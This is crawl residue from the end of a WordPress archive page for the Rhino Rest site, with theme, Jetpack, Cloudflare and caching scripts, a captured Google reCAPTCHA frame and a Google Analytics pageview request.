var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.rhinorest.com\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script src="https://www.rhinorest.com/wp-content/cache/minify/afcea.js" type="aa9e55673bf3737449ea845b-text/javascript"></script>

<script type="aa9e55673bf3737449ea845b-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"165882210\",\"post\":\"0\",\"tz\":\"6\",\"srv\":\"www.rhinorest.com\",\"arch_date\":\"2022\\\/12\",\"arch_results\":\"10\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "165882210", "0" ]);
/* ]]> */
</script>
<script type="aa9e55673bf3737449ea845b-text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aa9e55673bf3737449ea845b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5796bb4882a4f1a8a0dc5cfaaf96277","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk

Served from: www.rhinorest.com @ 2025-11-26 21:51:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4stJKR0gQxVw0P0qLgFwsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769779006115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1132923812&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rhinorest.com%2F2022%2F12%2F&ul=en-us%40posix&dt=December%202022%20-%20Rhino%20Rest&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1663171975&gjid=446025588&cid=2021398662.1769779005&tid=UA-130101407-2&_gid=1770761284.1769779005&_r=1&_slc=1&z=486403426
body_size: -451
content:
2,cG-Y5MP18RB1S